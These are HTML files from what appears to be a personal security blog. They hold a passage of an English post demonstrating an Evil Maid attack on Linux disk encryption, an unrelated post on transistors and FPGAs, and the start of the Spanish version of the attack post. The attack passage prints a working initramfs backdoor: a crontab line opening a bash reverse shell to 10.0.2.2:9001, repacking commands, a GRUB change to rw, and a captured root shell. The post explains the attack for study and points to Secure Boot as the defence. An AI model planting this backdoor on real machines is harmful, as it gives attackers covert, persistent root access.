  <p>Once decompressed, we see that it contains a main/init script. This script is the first process executed in user space within the initramfs and is responsible for loading modules, detecting devices, and setting up the basic environment, leaving the system ready to finally mount the root partition.</p>

  <p>At this point, you already have access to one of the most critical phases of the Linux boot process, where disk decryption takes place and the root partition is prepared. Any modification in this environment can directly affect the system's security. For example, the /sbin/cryptroot binary or the various scripts that execute it could be altered to add a backdoor to the utility responsible for decrypting the partitions.</p>

<pre>
alzze@ubuntu:main $ grep -RnI "/sbin/cryptsetup" . | wc -l
11
</pre>

  <p>In this case, we modify the init script, adding a simple backdoor that allows establishing a reverse shell once the system has fully booted. This would open the door to executing all kinds of malware on the system, such as cryptominers, keyloggers, ransomware, etc.</p>

<pre>
#Backdoor
CRON="${rootmnt}/etc/crontab"
LINE='* * * * *  root /bin/bash -c "/bin/bash -i >& /dev/tcp/10.0.2.2/9001 0>&1"'
grep -Fq "$LINE" "$CRON" || echo "$LINE" >> "$CRON"

# Chain to real filesystem
exec run-init ${drop_caps} "${rootmnt}" "${init}" "$@" &lt;"${rootmnt}/dev/console" &gt;"${rootmnt}/dev/console" 2>&1
echo "Something went badly wrong in the initramfs."
panic "Please file a bug on initramfs-tools."
</pre>

  <p>We recompress the file and replace it with the original initrd.</p>

<pre>
#!/bin/bash
cd extracted/early
find . -print0 | cpio --null -o -H newc > ../../early.cpio
cd ../early2
find . -print0 | cpio --null -o -H newc > ../../early2.cpio
cd ../main
find . -print0 | cpio --null -o -H newc > ../../main.cpio
cd ../..
zstd -T0 -19 main.cpio -o compressed-main.cpio

cat early.cpio early2.cpio compressed-main.cpio > initrd.img-6.12.74+deb13+1-amd64-modified
</pre>

  <p>By default, Debian passes the ro parameter to the kernel, which causes the root filesystem to be mounted in read-only mode during boot. Since we need to modify system files to introduce the backdoor, it is necessary to adjust the GRUB configuration and change this parameter to rw, thus allowing it to be mounted with write permissions from the early stages of the boot process.</p>

<pre>
linux   /vmlinuz-6.12.74+deb13+1-amd64 root=UUID=c52d35dc-fe65-4d68-ae0c-812f866b19d3 rw  quiet
</pre>

  <p>From that point on, when the system boots, permanent access to the system as the root user is established.</p>

<pre>
alzze@ubuntu:~ $ nc -nlvp 9001
Listening on 0.0.0.0 9001
Connection received on 127.0.0.1 53662
root@deb:~#
</pre>

  <p><b>Evil Maid Attack against FDE</b></p>

  <p>Most Linux installers do not implement Full Disk Encryption (FDE). Although GRUB does support it, in these cases the boot partition is encrypted, but the attack does not disappear — it simply shifts location.</p>

  <p>It is no longer possible to modify the initrd or the boot scripts as before, because all that content is encrypted. In this scenario, the target becomes the bootloader.</p>

  <p>In FDE configurations, GRUB is responsible for prompting for the passphrase, decrypting the volume, and loading the kernel. If an attacker modifies its EFI binary in the EFI partition, they can introduce code that executes before decryption. It is still an Evil Maid Attack, but now targeting the bootloader.i</p>

  <p>
    The problem remains the same: the integrity of what is executed during boot is not verified.
  </p>

  <p>
    This is where Secure Boot comes in. UEFI only executes signed and trusted binaries. If GRUB has been modified, the signature is no longer valid and the system blocks the boot process. This introduces a chain of trust that prevents this type of attack. Still, it depends on the configuration. If Secure Boot can be disabled or malicious keys are added, the protection is no longer effective.
  </p>

  <p>
    To keep this post from getting too long, we won’t go into the implementation of Secure Boot. Maybe in the future we’ll dive down the TPM rabbit hole and everything behind it.
</p>
  </article>
</body>
<style>
  * {
    font-family: monospace;
  }

  header {
    display: flex;
    justify-content: flex-end;
  }

  body{
    display: flex;
    flex-direction: column;
    width: 95%;
    max-width:750px;
    margin:auto;
  }

  article{
    max-width: 100%;
    margin:auto;
  }

  pre {
    max-width: 100%;
    overflow-x: auto;
    padding-top: 1rem;
    padding-bottom: 1rem;
  }
</style>
</html>
</file>


<file: posts/transistor-theory-and-fpgas/index.html>
<html>
<head>
  <title> transistor theory and FPGAs </title>
  <link rel="stylesheet" href="/styles.css">
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <link rel="icon" type="image/png" sizes="32x32" href="/favicon.png">
</head>
<body>
  <header>
    <a href='/'>[about]</a>
  </header>

  <article>
  <p>TRANSISTOR THEORY AND FPGAS</p>
  <hr>

  <p>Transistors are one of the main components in electronics, and they can function as amplifiers, switches, or signal modulators. A transistor is a device with three terminals, one of which acts as a control terminal, regulating the behavior of the other two terminals. There are two main types of transistors: BJT and FET.</p>

  <p>The <b>BJT</b> (Bipolar Junction Transistors) are devices formed by two PN junctions, one of them in forward bias and the other in reverse bias. This configuration allows the flow of electrons and holes between the collector and the emitter, while the base regulates this flow. BJT transistors can have two types of PN junctions: the NPN type, where an N-type region is placed between two P-type regions, and the PNP type, where a P-type region is placed between two N-type regions. Each of these regions corresponds to a terminal: base, collector, or emitter.</p>

  <img src="img/BJT.webp" style="max-width:100%">

  <p><b>FET</b> (Field-Effect Transistors) are semiconductor devices that control the flow of current using an electric field. Among them, MOSFETs are the most common, consisting of a gate, drain, and source. Unlike BJTs, MOSFETs are controlled by voltage rather than current, making them more energy-efficient. Their high switching speed and low power dissipation make them essential components in digital electronics, particularly in integrated circuits such as processors and memory devices.</p>

  <p>Integrated circuits (ICs) are basically circuits made up of electronic components such as transistors, resistors, capacitors, and others, which are physically connected and assembled on a chip to perform a specific function. They can be as simple as a logic gate, like the 7400 series, or as complex as microprocessors or microcontrollers.</p>

  <img src="img/inverter.webp" style="max-width:100%">

  <p><b>FPGA</b></p>

  <p><b>FPGAs</b> (Field Programmable Gate Arrays), unlike other devices such as microcontrollers or microprocessors designed to interpret and execute a set of instructions, allow the hardware to be configured through configurable physical connections. This means that, instead of having a fixed circuit, the FPGA allows reconfiguring its internal components, such as transistors and logic gates, to form specific circuits that perform particular tasks.</p>

  <p>FPGAs consist of an array of interconnected logic blocks that group logical cells. The logical cells are electronic components, mainly LUTs, multiplexers, and flip-flops.</p>

  <p>A <b>LUT</b> (Look-Up Table) is a table configured within an FPGA used to implement logical functions efficiently. It stores the result of all possible input combinations, allowing the corresponding output to be generated quickly for each set of inputs.</p>

  <p>A <b>multiplexer</b> is a digital component that selects one of several inputs and directs it to a single output, based on control signals. It works like a switch, where the control signals determine which input is passed to the output at any given time.</p>

  <p>A <b>flip-flop</b> is a storage circuit for a single bit of information, which can maintain its state (0 or 1) until a control signal, such as a clock pulse, is received. Its operation is based on changing its output state in response to this signal, enabling synchronization and data storage in digital systems, such as registers or counters.</p>

  <img src="img/block.webp" style="max-width:100%">

  <p>The logic blocks of FPGAs are connected by a matrix of programmable routes, allowing the connections between them to be changed as needed. This reconfiguration capability makes the hardware flexible, as custom circuits can be created and modified to perform specific functions, adapting to different tasks.</p>

  <p>FPGAs include other elements apart from the logic blocks, such as memories, input and output blocks that facilitate interaction with the outside, and even microcontrollers integrated into some models, making them quite complete for various types of projects.</p>

  <p><b>FPGA configuration</b></p>

  <p>The FPGA design process begins with the creation of the HDL code, which defines the logic and behavior of the circuit. This code is synthesized to generate a netlist, which is a diagram of the necessary connections and logic elements. Next, the map, place, and route process takes place, where the connections and logic blocks are assigned to specific areas of the FPGA. Finally, a bitstream file is generated, which is loaded onto the FPGA, configuring the physical connections and allowing the device to execute the designed program.</p>

  <p><a href="https://www.youtube.com/watch?v=H5MV7U8UHhk">Recommended video</a></p>

  <p>Download <a href="https://verilator.org/guide/latest/">verilator</a></p>

  </article>
</body>
<style>
  * {
    font-family: monospace;
  }

  header {
    display: flex;
    justify-content: flex-end;
  }

  body{
    display: flex;
    flex-direction: column;
    width: 95%;
    max-width:750px;
    margin:auto;
  }

  article{
    max-width: 100%;
    margin:auto;
  }

  pre {
    max-width: 100%;
    overflow-x: auto;
    padding-top: 1rem;
    padding-bottom: 1rem;
  }
</style>
</html>
</file>


<file: es/posts/asi-atacan-el-cifrado-de-disco-en-linux/index.html>
<html>
<head>
  <title>así atacan el cifrado de disco en linux</title>
  <link rel="stylesheet" href="/styles.css">
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <link rel="icon" type="image/png" sizes="32x32" href="/favicon.png">
</head>
<body>
  <header>
    <a href='/es'>[sobre mí]</a>
  </header>

  <article>
  <p>ASÍ ATACAN EL CIFRADO DE DISCO EN LINUX</p>
  <hr>

  <img src="img/header.webp" style="max-width:100%">

  <p>Hoy en día llevamos prácticamente toda nuestra vida con nosotros: móviles, portátiles, cuentas y comunicaciones. Gran parte de nuestra información está almacenada en estos dispositivos y, aunque la mayoría incluyen full disk encryption, la policía puede desbloquear muchos de ellos.</p>

  <p>En este artículo vamos a explorar un <b>Evil Maid Attack</b> contra el cifrado de disco en Linux. Básicamente, se trata de un ataque en el que un atacante necesita acceso físico a tu equipo para poder modificarlo sin que lo notes, alterando el proceso de arranque para ejecutar código malicioso. Es el clásico escenario: dejas tu portátil en un hotel y, mientras no estás, alguien lo manipula sin que te des cuenta.</p>

  <p>Hay que tener en cuenta que el problema no es el cifrado de Linux, sino la incorrecta implementación del arranque.</p>

  <p><b>¿Cómo funciona el arranque en Linux?</b></p>

  <p>Antes de entrar en cómo se lleva a cabo este ataque, vamos a ver cómo funciona el arranque en Linux. En términos generales, podemos resumirlo de la siguiente manera:</p>

  <p>[Encendido] → [UEFI] → [Bootloader] → [Kernel+Initrd] → [Init system] → [Login]</p>

  <p>Al encender el equipo, el firmware UEFI se ejecuta y toma el control realizando una serie de comprobaciones para asegurarse de que el hardware está bien. Una vez finalizadas, consulta las entradas de arranque almacenadas en la NVRAM. Cada una de estas entradas contiene la <b>ruta completa a un binario EFI</b> (normalmente un bootloader) ubicado en la partición EFI. Dado que UEFI es capaz de leer sistemas de archivos FAT, puede localizar estos binarios, cargarlos en memoria y transferirles la ejecución.</p>

  <p>Ejecutando el comando <code>sudo efibootmgr</code> podemos ver qué aplicación EFI se va a ejecutar al iniciar el sistema:</p>

<pre>
BootCurrent: 0008
Boot0008* debian HD(1,GPT,75a8d3c7-0bb8-47ff-8f65-68a0d25b71ab,0x800,0x3c800)/File(\EFI\debian\shimx64.efi)
</pre>

  <p>En este caso, UEFI arrancará el archivo <code>shimx64.efi</code> de Debian, un bootloader intermedio firmado por Microsoft que permite iniciar Linux con Secure Boot habilitado. Este bootloader transfiere la ejecución al <b>bootloader real</b>, que normalmente es GRUB (<code>grubx64.efi</code>).</p>

  <p>Una vez que se ejecuta GRUB, este accede a la partición boot y lee su archivo de configuración <code>grub.cfg</code>. Si existen varias opciones de kernel o sistemas operativos, muestra un menú de arranque y aplica los parámetros de kernel definidos en la configuración. Para terminar, GRUB carga tanto el kernel de Linux como el initrd en memoria y deriva la ejecución del arranque al kernel.</p>

<pre>
/boot/initrd.img-6.12.74+deb13+1-amd64
/boot/vmlinuz-6.12.74+deb13+1-amd64
</pre>

  <p>En este punto, el kernel aún está comprimido, por lo que lo primero que hace al ejecutarse es <b>descomprimirse e inicializarse</b>, configurando el entorno básico de hardware: CPU, memoria RAM, buses y dispositivos esenciales. Para continuar, el kernel debe montar la <b>partición raíz</b>, pero este no tiene soporte integrado para todas las configuraciones posibles de almacenamiento como, RAID, LVM, discos cifrados, distintos sistemas de archivos, etc.</p>

  <p>Por ello, el kernel monta el <b>initrd</b>, un sistema de archivos comprimido cargado en RAM, que contiene todos los módulos y utilidades necesarios para el hardware específico del sistema. En esta fase, se ejecutan scripts que permiten, por ejemplo, <b>desencriptar discos</b>, <b>montar volúmenes RAID o LVM</b> y preparar todo lo necesario para finalmente montar el <b>sistema de archivos raíz (/)</b> y continuar con el arranque del sistema operativo.</p>

  <p>Una vez montada la partición raíz, se ejecuta el proceso init o systemd. Este proceso inicializa todos los servicios del sistema, como el montaje de otras particiones, la configuración de red, el inicio de demonios y servicios esenciales, y el arranque de la interfaz gráfica si aplica.</p>

  <p><b>Backdoor a partición de arranque sin cifrar</b></p>

  <p>Al habilitar la opción de cifrado de disco en la mayoría de los instaladores de Linux, estos suelen crear el mismo esquema de particiones: una partición EFI para los bootloaders, una partición de arranque que contiene el kernel, el <code>initrd</code> y la configuración de GRUB, y la partición raíz cifrada.</p>

<pre>
vda            254:0    0    5G  0 disk
├─vda1         254:1    0  121M  0 part  /boot/efi
├─vda2         254:2    0  488M  0 part  /boot
└─vda3         254:3    0  4,4G  0 part
  └─vda3_crypt 253:0    0  4,4G  0 crypt /
</pre>

  <p>Como hemos visto, el kernel para descifrar las particiones necesita unos scripts y módulos que se encuentran en el initrd. La idea es modificar estos scripts para añadir código que nos permita crear un backdoor en el sistema una vez esté descifrado.</p>

  <p>Como no tenemos acceso al sistema, arrancamos mediante un live cd y montamos la partición boot en el entorno en vivo. Para realizar el ataque vamos a obtener el archivo initrd y vamos a descomprimirlo con la utilidad unmkinitramfs.</p>

<pre>
alzze@ubuntu:$ ./unmkinitramfs -v initrd.img-6.12.74+deb13+1-amd64 extracted-initrd
.
kernel
kernel/x86
kernel/x86/microcode
kernel/x86/microcode/AuthenticAMD.bin
</pre>

  <p>Una vez descomprimido, vemos que contiene un script <code>main/init</code>. Este script es <b>el primer proceso que se ejecuta en espacio de usuario</b> dentro del initramfs y se encarga de cargar módulos, detectar dispositivos y configurar el entorno básico, dejando listo el sistema para montar finalmente la <b>partición raíz</b>.</p>

  <p>En este punto ya se tiene acceso a una de las fases más críticas del arranque de Linux, donde se realiza el descifrado del disco y se prepara la partición raíz. Cualquier modificación en este entorno puede afectar directamente a la seguridad del sistema. Por ejemplo, se podría alterar el binario <code>/sbin/cryptroot</code> o los distintos scripts que lo ejecutan para añadir un backdoor en la utilidad encargada de descifrar las particiones.</p>

<pre>
alzze@ubuntu:main $ grep -RnI "/sbin/cryptsetup" . | wc -l
11
</pre>

  <p>En este caso vamos a modificar el script <code>init</code>, añadiendo un backdoor sencillo que nos permita establecer una reverse shell una vez el sistema haya arrancado por completo. Esto abriría la puerta a la ejecución de todo tipo de <b>malware</b> en el sistema, como cryptominers, keyloggers, ransomware...</p>

<pre>
#Backdoor
